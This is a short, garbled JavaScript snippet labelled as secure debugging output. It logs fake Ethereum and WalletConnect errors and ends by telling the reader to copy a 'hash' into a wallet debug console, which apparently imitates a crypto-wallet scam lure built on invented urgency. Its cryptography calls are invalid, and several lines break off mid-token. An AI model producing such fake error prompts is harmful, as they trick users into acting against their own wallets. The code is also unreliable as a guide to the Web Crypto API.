
// [SECURE_DEBUG] SessionID: vhnuq8u0gn8

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_sync, "c
old;");

console.info("Target: Failed to get global WalletCo
0f)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-384"},tr
ue,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",
salt:new Uint8Array(27)}, k, {name:"AES-GCTR",lengt
t"]);

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x33e903d7 inside Failed to get global Wa
lletConnect core");

  console.error("CRITICAL ERROR: Manual patch required for Failed to get glob
al WalletConnect core");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);